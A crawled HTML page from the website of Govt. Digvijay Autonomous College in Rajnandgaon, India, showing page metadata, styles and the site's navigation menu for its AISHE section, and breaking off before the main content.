

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gdcr.ac.in/College.aspx?PageName=AISHE
body_size: 43720
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="keywords" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta name="title" content="Govt. Digvijay Autonomous College" /><meta name="lang" content="en" /><meta name="subject" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="copyright" content="Powered by Ravi Solutions - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="language" content="HI" /><meta name="robots" content="index,follow" /><meta name="abstract" /><meta name="topic" /><meta name="summary" content="Powered by Ravi Solutions -  Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="Classification" content="Education" /><meta name="author" /><meta name="designer" content="Ravi Solutions Durg" /><title>
	AISHE - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)
</title><meta property="og:locale" content="india" /><meta property="og:type" content="https://www.gdcr.ac.in/" /><meta property="og:title" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta property="og:description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta property="og:url" content="https://www.gdcr.ac.in/" /><meta property="og:site_name" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.),India" /><meta property="og:image" content="https://www.gdcr.ac.in/images/logo1.png" /><link href="images/favicon.png" rel="shortcut icon" /><link href="Contents/css/bootstrap.min.css" rel="stylesheet" /><link href="Contents/css/jquery-ui.min.css" rel="stylesheet" /><link href="Contents/css/all.min.css" rel="stylesheet" /><link href="Contents/css/animate.min.css" rel="stylesheet" /><link href="Contents/css/bootnavbar.css" rel="stylesheet" /><link href="Contents/css/lightbox.css" rel="stylesheet" /><link href="Contents/css/Sitelight.css" rel="stylesheet" />
    <script src="js/main.min.js"></script>
    <link rel="stylesheet" href="css/jquery.fancybox.css" media="screen" />

     <style type="text/css">
        .custombuttons {
            background-color: #e60000;
            color: #FFF;
            margin: 3px;
            padding: 4px;
            font-size: 12px;
            font-family: Calibri;
            display: inline-block;
            border-radius: 3px;
        }

            .custombuttons:hover {
                background-color: #00ACDB;
                color: #FFF;
            }
    </style>
    
    
    <link href="assets/css/theme.css" rel="stylesheet" media="all" />

    <style type="text/css">
        .thumbnail {
            padding: 4px;
            line-height: 1.42857143;
            background-color: #daf1fc;
            border: 2px solid #00a1f5;
            border-radius: 4px;
            transition: all 0.2s ease-in-out;
        }

            .thumbnail:hover {
                background-color: #6fd0ff;
            }

        .filestyle {
            background-color: #cfe5fd;
            border-color: #054284;
            border-style: solid;
            border-width: 2px;
            padding: 5px;
            border-radius: 5px;
            margin: 5px;
        }

            .filestyle:hover {
                background-color: #ffcca6;
                border-color: #fc7511;
            }


        .panel-group .panel-heading {
            position: relative;
        }

        .panel-heading {
            padding: 10px 0px 10px 20px;
            border-bottom: 1px solid transparent;
            text-transform: uppercase;
            background-color: #d3dcf9;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-title {
            margin-top: 0;
            margin-bottom: 0;
            font-family: Montserrat, arial;
            font-size: 14px;
            font-weight: bold;
            color: #054284;
        }

        h3, .h3 {
            font-size: 20px;
        }

        h1, .h1, h2, .h2, h3, .h3 {
            margin-top: 12px;
            margin-bottom: 6px;
        }

        h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
            font-family: inherit;
            font-weight: 500;
            line-height: 1.2;
            color: inherit;
        }

        .accordion .panel-heading .btn-collapse {
        }

        .accordion .panel .icon {
            float: right;
            width: 45px;
            font-size: 30px;
            font-weight: 300;
            background-color: transparent;
            text-align: center;
            margin-top: -20px;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .collapse.in {
            display: block;
        }

        .collapse {
            display: none;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
        }

        .panel-body {
            padding: 0 20px 16px;
        }

        *:before, *:after {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {
            content: " ";
            display: table;
        }
    </style>


</head>
<body class="en">
    
    

    
     <form name="aspnetForm" method="post" action="./College.aspx?PageName=AISHE" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI0NTA3MDc3NWRkNf0SdCh7hrfl/vo22EpB7+1zcXGswzAAySxjMUB0Dc8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C818AE9B" />
</div>
         

        <header>
            <div class="top-content">
                <div class="container-fluid">
                    <div class="row">      
                        <div class="col-md-3">
                           <span><a class='custombuttons' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'><img src='images/gif_new19.gif' />Admission Portal</span></a><span><a class='custombuttons' href='https://www.gdcr.ac.in/Archive.aspx?tp=Latest%20News'><img src='images/gif_new19.gif' />Admission List 2025-26</span></a>
                        </div>                  
                        <div class="col-md-9">
                            <ul class="top-menu-options float-right">
                                <li ><a href='Video_Lectures.aspx' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Video Lecture</li></a><li ><a href='/College.aspx?PageName=Library and Information Center' style='color:#ffffff; '><img src='images/gif_new19.gif' />Library and Information Center</li></a><li ><a href='https://drive.google.com/file/d/1oz2rKVG6MxSRWiiLtxQKBrF0S1sLgmt9/view' style='color:#ffffff;' ><img src='images/gif_new19.gif' />FDPs</li></a><li ><a href='College.aspx?PageName=Courses%20Programmes' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Course</li></a><li ><a href='/College.aspx?PageName=Feedback' style='color:#ffffff; '><img src='images/gif_new19.gif' />Feedback</li></a><li ><a href='/College.aspx?PageName=Alumini' style='color:#ffffff; '><img src='images/gif_new19.gif' />Alumini</li></a>
                               
                                <li><a href="#maincontent" style='color:white;font-weight: 700;'>Skip to main content</a></li>

                                

                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <div class="top-pro-name">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="logo">
                                <a href="index.aspx">
                                    <img src="images/logo12.png" alt="Govt. Digvijay Autonomous College" /></a>
                            </div>
                            
                        </div>
                        <div class="col-md-3">

                            <div id="Div1">
                                <label class="font-weight-bold text-danger">छ.ग. राजकीय गीत </label>
                                <audio controls>
                                    <source src="du_kulgeet.mp3" title="Kulgeet" type="audio/ogg">
                                </audio>
<label class="font-weight-bold text-danger">ISO 9001-2015 &amp; ISO 14001-2015 Certified </label>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu">
                <nav class="navbar navbar-expand-lg navbar-dark bg-dark" id="main_navbar">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav mr-auto">
                               <li class="nav-item active dropdown">
                                    <a href="index.aspx" id="navbarDropdown1" class="nav-link"><i class="fas fa-home"></i><span class="sr-only">(current)</span></a>                                    
                                </li>
                                
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About Us</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Principals Desk'>Principals Desk</a></li><li ><a class='nav-link' href='/College.aspx?PageName=About College'>About College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Vision and  Mission'>Vision and  Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Strategic Plan'>Strategic Plan</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Certification'>College Certification</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Achievements</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=College'>College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty'>Faculty</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student'>Student</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Ethics'>Code of Ethics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UGC Undertaking'>UGC Undertaking</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Affiliation'>Affiliation</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Reports'>Audit Reports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Conduct'>Code of Conduct</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Administration</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Admission Procedure'>Admission Procedure</a></li><li ><a class='nav-link' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'>Online Admission</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Organogram'>Organogram</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Admin'>College Admin</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Finance</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Jan Bhagidari Samiti'>Jan Bhagidari Samiti</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Finance Committee'>Finance Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Report  '>Audit Report  </a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Cells and Committees'>Cells and Committees</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Facilities</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Laboratories</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Science Labs'>Science Labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Language Lab'>Language Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology and Geography labs'>Geology and Geography labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Central Instrumentation lab'>Central Instrumentation lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Media Lab'>Media Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology and Home Science'>Psychology and Home Science</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Scholarship'>Scholarship</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library'>Library</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Cultural'>Cultural</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Yoga'>Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IT Facilities'>IT Facilities</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Employment And Guidance Cell'>Employment And Guidance Cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Gold Medal List'>Gold Medal List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NCC'>NCC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NSS'>NSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Redcross'>Redcross</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sports'>Sports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=W G R Cell'>W G R Cell</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Departments</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Arts</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Sociology'>Sociology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hindi'>Hindi</a></li><li ><a class='nav-link' href='/College.aspx?PageName=English'>English</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sanskrit'>Sanskrit</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Political Science'>Political Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=MSW'>MSW</a></li><li ><a class='nav-link' href='/College.aspx?PageName=History'>History</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Economics'>Economics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geography'>Geography</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Philosophy and Yoga'>Philosophy and Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology'>Psychology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Journalism'>Journalism</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Home Science'>Home Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library Scinece'>Library Scinece</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Science</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Chemistry'>Chemistry</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mathematics'>Mathematics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Physics'>Physics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Botany'>Botany</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Zoology'>Zoology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Biotechnology'>Biotechnology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Anthropology'>Anthropology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Microbiology'>Microbiology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Computer Science and Application'>Computer Science and Application</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology'>Geology</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Commerce'>Commerce</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Staff</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='Staff.aspx?Type=Teaching%20Staff'>Teaching Staff</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Non Teaching Staff</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Autonomous Exam Cell</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Governing Body'>Governing Body</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance'>Exam Ordinance</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Council'>Academic Council</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee'>Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Result Annual Reports'>Result Annual Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Academics</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Courses</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Courses Programmes'>Courses Programmes</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar'>Academic Calendar</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Student Section</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Prospectus'>Prospectus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission 2023-24</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Fee Refund Policy'>Fee Refund Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hostel Facility'>Hostel Facility</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/'>Examination Form Portal</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>NEP</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Old Question Papers</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=UG'>UG</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PG'>PG</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=PG Syllabus'>PG Syllabus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Placement and Guidance Cell</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Student Registration'>Student Registration</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Current Employment News'>Current Employment News</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Placement Camps'>Placement Camps</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Achievements E and CG cell'>Achievements E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Activities E and CG cell'>Activities E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Placement Details'>Student Placement Details</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Our Placement Partners'>Our Placement Partners</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Discipline Committee'>Discipline Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Grievance Redressal'>Grievance Redressal</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/result.aspx'>Result</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Union'>Student Union</a></li><li ><a class='nav-link' href='Video_Lectures.aspx'>Video Lecture</a></li><li ><a class='nav-link' href='complain.aspx'>Compliant and Suggestions</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Friendliness Resources'>Friendliness Resources</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mentor-Mentee'>Mentor-Mentee</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NAAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=NAAC Certificates'>NAAC Certificates</a></li><li ><a class='nav-link' href='/College.aspx?PageName=BEST Practices'>BEST Practices</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NAAC Reports'>NAAC Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">IQAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=About IQAC'>About IQAC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Green Initiatives'>Green Initiatives</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Vision and Mission'>IQAC Vision and Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Message of IQAC'>Message of IQAC</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Annual Quality Assurance Report</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2023-2024'>AQAR 2023-2024</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2022-2023'>AQAR 2022-2023</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2021-2022'>AQAR 2021-2022</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2020-2021'>AQAR 2020-2021</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Reports'>AQAR Reports</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee Members'>Committee Members</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Minutes of Meeting'>Minutes of Meeting</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Orders'>IQAC Orders</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AISHE'>AISHE</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Activities'>IQAC Activities</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Research</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Research Policy'>Research Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Ethic Committee'>Ethic Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Project'>Research Project</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Centers and Guide List'>Research Centers and Guide List</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">MOU</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=MOU Activity'>MOU Activity</a></li><li ><a class='nav-link' href='/College.aspx?PageName=List Of Institute'>List Of Institute</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Publication</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Books Publication List'>Books Publication List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Digvijay Campus (Quarterly)'>Digvijay Campus (Quarterly)</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Fronts'>Research Fronts</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gallery</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='photo_gallery.aspx'>Photo Gallery</a></li><li ><a class='nav-link' href='Video.aspx?title=Cultural%20Video'>Video Gallery</a></li><li ><a class='nav-link' href='Media.aspx'>Media</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NEP</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NIRF</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=College Ranking 2025'>College Ranking 2025</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty List'>Faculty List</a></li>
                                            </ul>
                                        </li>
                                        
                               
                                    </ul>
                                
                                
                        </div>
                    </div>
                </nav>

            </div>
        </header>
    <div style="min-height:600px;">
        
    

    <div class="row" style="background-image: url(images/bg_menu3.jpg); margin-right: 0px;">
        <div class="col-sm-12">
